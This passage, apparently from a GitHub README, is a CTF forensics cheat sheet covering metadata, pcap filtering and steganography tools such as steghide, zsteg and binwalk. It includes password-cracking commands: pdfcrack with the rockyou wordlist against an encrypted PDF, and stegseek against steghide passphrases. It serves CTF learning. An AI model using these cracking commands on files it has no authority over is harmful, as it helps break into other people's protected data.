data = np.add(img_data1, img_data2, dtype=np.uint8)

# Create a new image from the combined data
new_image = Image.fromarray(data)

# Save the result image
result_path = "/mnt/data/out.png"
new_image.save(result_path, "PNG")

# Provide the path for downloading the result
result_path
The file extension is one form of metadata: (data about data)
Additional information about a file in addition to the content itself
Why analyze metadata?
exiftoolLog Analysis
Log files are a record of events that happen on a system. They are used to record everything from user activity to system events. Log files are used to track and record the activities of users, processes, and applications on a system.
In order to effectively analyze log files and identify any suspicious activity, it is important to understand the structure of the log files and the type of information they contain. See Log Analysis for more.
PDF Analysis
We can try to read the metadata using the program pdfinfo. Pdfinfo displays various metadata related to a PDF file, such as title, subject, author, creator, and creation date. If you don’t have pdfinfo installed, you can install it using: sudo apt install poppler-utils
If the PDF file is password protected, another tool named pdfcrack can be used with a wordlist in order to bruteforce the password.
Example:
pdfcrack -q -w /usr/share/wordlists/rockyou.txt encrypted.pdf
Geographical Coordinates
Longitude Latitude
Can be written as:
51 deg 30' 51.90" N, 0 deg 5' 38.73" W

replaced deg with °
51° 30' 51.90" N, 0° 5' 38.73" W

or simply 51.514417, -0.094092
A file type has a specific format - the structure of the file
Typical structure
Header - typical info to be used to understand the content (metadata)
The format is precisely defined in a specification doc - often publicly available
Analyze network packet captures to understand traffic patterns and identify security issues.
Common Tools:
Analysis Techniques:
# Basic filtering
tshark -r capture.pcap -Y "http"
tshark -r capture.pcap -Y "tcp.port == 80"
tshark -r capture.pcap -Y "ip.addr == 192.168.1.100"

# Extract specific data
tshark -r capture.pcap -Y "http.request" -T fields -e http.host -e http.uri
tshark -r capture.pcap -Y "ftp" -T fields -e ftp.request.command
What to Look For:
Steganography is the practice of hiding a secret message in something that is not secret, for example: A message inside a jpg file, or a binary inside a png.
File Carving
File carving: extract files based on the file format
File carving tools:
Tools
Steghide = JPEG(primarily), BMP, WAV and AU
Zsteg = PNG(primarily), BMP
stegsnow is a program for concealing messages in text files by appending tabs and spaces (whitespace) on the end of lines, and for extracting messages from files containing hidden messages.
Useful commands:
stegsnow -C -m <message> -p <password> <inputfile> <outputfile> compress a message in a text file and save it to a new file
stegsnow -C -p <password> <inputfile> <outputfile> uncompress a message in a text file and save it to a new file
Steghide is a steganography program that hides data in various kinds of image and audio files, only supports these file formats : JPEG, BMP, WAV and AU. But it’s also useful for extracting embedded and encrypted data from other files. One of the greatest benefits of stegohide, is that it can encrypt data with a passphrase
Install steghide with sudo apt install steghide
Useful commands:
steghide info <filepath>  # displays total embeddable data size in the coverfile
steghide extract -sf <filepath>  # extracts embedded data from a stegofile
steghide embed -cf <filepath> -ef <textfile/zip> -p <password>  # embeds a text file or a zip file into a coverfile
Password is optional, if you don’t provide a password it will ask you to enter one.
Example:
Embed a zip file into a jpg file
steghide embed -cf original.jpg -ef test.zip
Sometimes there is a message or a text hidden in the image itself and in order to view it you need to apply some color filters or play with the color levels. You can do it with GIMP or Photoshop or any other image editing software but stegsolve made it easier. It’s a small java tool that applies many color filters on images.
Installation
wget http://www.caesum.com/handbook/Stegsolve.jar -O stegsolve.jar
chmod +x stegsolve.jar
And then run it with
java -jar bin/stegsolve.jar
Stegseek is a lightning fast steghide cracker
After installing stegseek here, you can use it to crack a password protected steghide file with the following command:
stegseek <file>
Stegoveritas supports just about every image file, and is able to extract all types of data from it
Installation:
berkankutuk@kali:~$ sudo pip3 install stegoveritas
berkankutuk@kali:~$ stegoveritas_install_deps
Useful commands:
stegoveritas filename - Simple stego scan
stegoveritas -meta filename - Check file for metadata information
stegoveritas -steghide filename - Check for StegHide hidden info.
stegoveritas -extractLSB filename - Extract a specific LSB RGB from the image.
Collection of steganography tools - helps with CTF challenges
Strings is a linux tool that displays printable strings in a file. That simple tool can be very helpful when solving stego & binary challenges. Usually the embedded data is password protected or encrypted and sometimes the password is actaully in the file itself and can be easily viewed by using strings. It’s a default linux tool so you don’t need to install anything.
Useful commands:
strings file displays printable strings in the given file
strings -el file displays printable strings in the given file in little-endian format
Sometimes important stuff is hidden in the metadata of the image or the file , exiftool can be very helpful to view the metadata of the files.
Useful commands:
exiftool file shows the metadata of the given file
exiftool -Comment="something" file to add a comment to the metadata of the file
A tool similar to exiftool.
Useful commands:
exiv2 file shows the metadata of the given file
Binwalk is a tool for searching binary files like images and audio files for embedded files and data.
Useful commands:
binwalk <filepath> Displays the embedded data in the given file
binwalk -e <filepath> Displays and extracts the data from the given file
foremost is another file carving tool like binwalk, and can be installed with sudo apt-get install foremost.
Useful commands:
Search for all file types in the given image file
foremost image.png
Search for a selection of file types in the given image file (-i image.dd)
foremost -t doc,jpg,pdf,xls -i image.dd
zsteg is a tool that can detect hidden data in png and bmp files.
Useful commands:
zsteg file Runs a simple scan on the given file
zsteg -a file Runs all the methods on the given file
zsteg -E file Extracts data from the given payload (example : zsteg -E b4,bgr,msb,xy
name.png)
zsteg -l 0 file Limits the bytes checked to 0
Another command-line tool to use against JPEG Images
A command-line tool to quickly scan multiple forms of barcodes (QR Codes)
Install with sudo apt install zbar-tools
Useful commands:
zbarimg <filename>
Alternatively, you can use a online tool like zxing to decode QR codes.
WavSteg is a python3 tool that comes with the package stegolsb which can hide data and files in wav files and can also extract data from wav files.
**Useful comm
Truncated — view the full README on GitHub.
32 followers · starred Sep 2025
19 followers · starred Apr 2023





